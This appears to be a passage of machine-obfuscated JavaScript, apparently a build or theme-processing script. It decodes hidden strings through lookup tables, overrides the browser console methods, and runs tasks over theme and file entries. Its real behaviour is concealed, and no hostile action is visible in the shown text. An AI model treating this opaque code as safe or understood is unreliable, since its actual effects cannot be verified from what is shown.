-O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return O00O00911F_0x1fd229(_0x326ab2,_0x5e1912-O00O00911F_0xd70097._0x3372b,_0x148646- -O00O00911F_0xd70097._0x26e90a,_0x4e7421-O00O00911F_0xd70097._0x523239,_0x326ab2-O00O00911F_0xd70097._0x5d8956);}function _0x8b37d4(_0x20395b,_0x4bc03b,_0x343860,_0x310f35,_0x1189a8){return O00O00911F_0x2a49d6(_0x310f35,_0x1189a8- -O00O00911F_0x3968df._0x16a9e8,_0x343860-O00O00911F_0x3968df._0x865af8,_0x310f35-O00O00911F_0x3968df._0x4749c4,_0x1189a8-O00O00911F_0x3968df._0x42d0b6);}O00O00911F_0xdb0d9[_0x824aad(O00O00911F_0x40dda8._0xecb84e,O00O00911F_0x40dda8._0x46b2fc,O00O00911F_0x40dda8._0x42288d,O00O00911F_0x40dda8._0x10c639,O00O00911F_0x40dda8._0x469053)+'ch'](({theme:_0x1d030a,file:_0x339e6e})=>{const O00O00911F_0xb48ee3={_0x28ee1c:0x1c0,_0x3fed4e:0xe1,_0x5260ca:0xda,_0x54b121:0x3ef},O00O00911F_0x6f1ec7={_0x5ea6dc:0x346,_0x5577b9:0xbf,_0x30074e:0x97,_0x34cb70:0xcb};function _0x5325d3(_0xea9caf,_0x11ddb1,_0x2ea41f,_0x5a41b0,_0x1ee123){return _0x3cfe90(_0xea9caf,_0x1ee123-O00O00911F_0x6f1ec7._0x5ea6dc,_0x2ea41f-O00O00911F_0x6f1ec7._0x5577b9,_0x5a41b0-O00O00911F_0x6f1ec7._0x30074e,_0x1ee123-O00O00911F_0x6f1ec7._0x34cb70);}function _0x267e24(_0x1e9294,_0x5cf2c5,_0x399920,_0x2ddacb,_0x2b21b2){return _0x13013e(_0x1e9294-O00O00911F_0xb48ee3._0x28ee1c,_0x5cf2c5-O00O00911F_0xb48ee3._0x3fed4e,_0x1e9294,_0x2ddacb-O00O00911F_0xb48ee3._0x5260ca,_0x2b21b2-O00O00911F_0xb48ee3._0x54b121);}_0x15dc92[_0x267e24(O00O00911F_0x30a00a._0x308f21,O00O00911F_0x30a00a._0x404ccd,O00O00911F_0x30a00a._0xa0e531,O00O00911F_0x30a00a._0x3cc3a5,O00O00911F_0x30a00a._0x529b85)](_0x13ec54[_0x267e24(O00O00911F_0x30a00a._0x210c57,O00O00911F_0x30a00a._0x395328,O00O00911F_0x30a00a._0x550fbb,O00O00911F_0x30a00a._0x66414a,O00O00911F_0x30a00a._0x4ffc8b)](O00O00911F_0x2ca8e0,_0x339e6e,_0x1d030a));});try{await Promise[_0x51626e(O00O00911F_0x40dda8._0x3b997b,O00O00911F_0x40dda8._0x5f0882,O00O00911F_0x40dda8._0x36e0c1,O00O00911F_0x40dda8._0x5398db,O00O00911F_0x40dda8._0x54d384)](_0x15dc92),console[_0x13013e(O00O00911F_0x40dda8._0x327ce7,O00O00911F_0x40dda8._0xcbd5a8,O00O00911F_0x40dda8._0x4408d4,O00O00911F_0x40dda8._0x33ca99,O00O00911F_0x40dda8._0xa106bd)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x2df3da,O00O00911F_0x40dda8._0x50bd95,-O00O00911F_0x40dda8._0x382dc4,-O00O00911F_0x40dda8._0x37a3e3,O00O00911F_0x40dda8._0x17ed5a)]);}catch(_0x2c1e5d){console[_0x8b37d4(O00O00911F_0x40dda8._0x4e5b95,O00O00911F_0x40dda8._0x3667ab,O00O00911F_0x40dda8._0x5f16af,O00O00911F_0x40dda8._0x327d0c,O00O00911F_0x40dda8._0x34bdda)](_0x13ec54[_0x13013e(O00O00911F_0x40dda8._0x6acd7,O00O00911F_0x40dda8._0x19de1f,O00O00911F_0x40dda8._0x3fad21,O00O00911F_0x40dda8._0x17c26a,O00O00911F_0x40dda8._0x21ffc4)],_0x2c1e5d);}}O00O00911F_0x3bc1f0();function O00O00911F_0x17a1(_0x5e8958,_0x40514f){const _0x1df97b=O00O00911F_0x39b7();return O00O00911F_0x17a1=function(_0x49d584,_0x2972b6){_0x49d584=_0x49d584-(-0x158*0x19+-0x19*0xfa+0x3ab0);let _0x245b2f=_0x1df97b[_0x49d584];return _0x245b2f;},O00O00911F_0x17a1(_0x5e8958,_0x40514f);}function O00O00911F_0x3897ae(_0x161283){const O00O00911F_0x2a1c99={_0x56bd57:0xe0,_0x5e62b9:0x88c,_0x16aa85:0xe61,_0x43d295:0x75b,_0x127a69:0x8c6,_0x4d7456:0x1c5e,_0x20fb53:0x5f4,_0x5b8de0:0x16f4,_0x2298f5:0x138c,_0x152868:0x17c4,_0x44c327:0x11e,_0x594eb8:0x1b44,_0x22623a:0x7c5,_0x1f5204:0xd4e,_0x18e081:0xade,_0x5c9868:0x1d7e,_0x2ce527:0x1323,_0x3ce74f:0xffc,_0x19847f:0x1604,_0x3819a2:0x11f4,_0x4aebc4:0x1099,_0x1ee285:0x125b,_0xcefd3:0x475,_0x232e24:0xbfb,_0x3dca46:0xaee,_0xb30f86:0x282b,_0x2c6042:0x2025,_0x1cac73:0x238c,_0x13f401:0x18d5,_0x38768e:0x23d2,_0x2902af:0x1420,_0x43d992:0x17c1,_0x2d302f:0x1171,_0x3d0ea3:0x903,_0x24354f:0xebd,_0x1172cd:0x7ce,_0x3bac6a:0x2bb,_0x41a784:0xa08,_0x1ac10d:0x4a,_0x285acb:0x220,_0x37c09f:0x82d,_0x2af1d8:0xa93,_0x2c3cb6:0x639,_0x56b85a:0xb69,_0x3a9892:0x726,_0x55ff80:0xe1e,_0x475d6a:0xdea,_0x1870d3:0x114c,_0xb004f6:0x2b5,_0x303bd7:0x137f,_0x381648:0x1575,_0x2fa372:0x100e,_0x41b602:0x1060,_0x1c4ac4:0x1a41,_0x24a422:0x1f28,_0x50fcc5:0x2757,_0x10ea85:0xc71,_0x51e9f3:0x194a,_0x3a0dc6:0xe51},O00O00911F_0x3982e2={_0x3cde5c:0x240,_0x2eae71:0x3d,_0x19470c:0xc6,_0x230845:0x19d},O00O00911F_0x52d689={_0xbea3c9:0xfba,_0xd55cec:0xde3,_0x50b02d:0x1dcb,_0x8f800:0x70b,_0x5328d5:0x1418,_0x3ea615:0xe8e,_0x5650c0:0x172e,_0x1f20c3:0x222f,_0x1a201f:0x2364,_0x5425e3:0x1d38,_0x464fc6:0x1521,_0x13fa08:0x2382,_0x4b3392:0x1fcb,_0x78c2f9:0x245d,_0x17cc76:0x1fd7,_0x3147ea:0xdf6,_0x441efd:0x9f6,_0x8511a1:0xb1,_0x595d95:0x390,_0x1d49cf:0x186e,_0x484c7f:0x1245,_0x2095a1:0xddd,_0x4ef197:0x16f6,_0x3dfb18:0x1b29,_0x572d1d:0x1297,_0x4a9acb:0x18bd,_0x8e5bec:0x1b25,_0x42a220:0x13b8,_0x20c7ce:0xe3c,_0x12a061:0x124d,_0x5c0019:0xbbc,_0x1b7722:0x27d,_0x14539d:0x1153,_0xb90f7f:0xd7b,_0x7e0a96:0x976,_0x6c2cc4:0x2bb,_0x5dee99:0x13ae,_0x2fb57b:0xf97,_0x1445a7:0xf27,_0x2a8bac:0xb4f,_0x8ddd0c:0x5db,_0x2b8ec0:0x3f6,_0x175f06:0xc61,_0xbf355b:0x435,_0x126d70:0xa0a,_0x10515f:0xb9b,_0x1df282:0x100f,_0x41c5fe:0x1585,_0x3a36fa:0x1500,_0x1f060e:0x1247,_0x2614cc:0xc9f,_0x25a67f:0x8e,_0x1f9b14:0xa93,_0x237939:0x8d5,_0x2dcaa5:0xb5,_0x166b12:0x7b,_0x16c4e4:0x937,_0x350d15:0x1ce4,_0x42010b:0x1961,_0x776f7b:0xe76,_0x416b5b:0x6fd,_0x2e4e78:0xa4a,_0x27051a:0x826,_0x4d4f7b:0x34f,_0x43ed1a:0x12ca,_0x4322df:0x1e14,_0x4c8f55:0x1d7f,_0x171ad5:0x242c,_0x41b9eb:0x29f0,_0x2fa8fd:0x2825,_0x45a00f:0x26f,_0x2a1e57:0x6e4,_0x3168f2:0x802,_0x4babe4:0x4b7,_0x3c34cd:0x662,_0x18d77b:0x1c2e,_0x19b1fd:0x13f6,_0x4d45db:0x2835,_0xc4622:0x104c,_0x20d08d:0x2b0d,_0x5f41ee:0x76c,_0x2bad87:0x34a,_0x19c774:0x15ab,_0x3a4b6d:0x1be,_0xe85bef:0xb7d,_0x373c17:0xed7,_0x3db476:0x1b4b,_0x36e11f:0x1305,_0x107f7e:0x1